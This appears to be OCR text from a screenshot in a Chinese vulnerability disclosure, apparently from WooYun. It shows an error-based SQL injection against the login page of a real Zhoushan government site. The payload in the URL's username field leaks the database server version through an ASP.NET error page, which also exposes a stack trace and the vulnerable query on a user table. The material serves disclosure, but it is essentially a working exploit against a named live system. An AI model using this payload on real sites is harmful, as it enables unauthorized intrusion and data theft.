 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.dh.zszwfw.gov.cn/zhoushan/CheckLogin.aspx?username= '/**/and/**/1=char(@@version)/**/--
百度 <Ctrl+K>
火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1099
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parent
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxRecords) +676
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +317
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +573
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +166
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String commandText, IDbDataParameter[] commandParameters, Int32 startRecord, Int32 maxRecords) +297
[Exception: 可能出错的SQL语句:select * from Out_Users where LoginName=' '/**/and/**/1=char(@@version)/**/--' and LoginCode='' and State=1
错误信息:在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
www.wooyun.org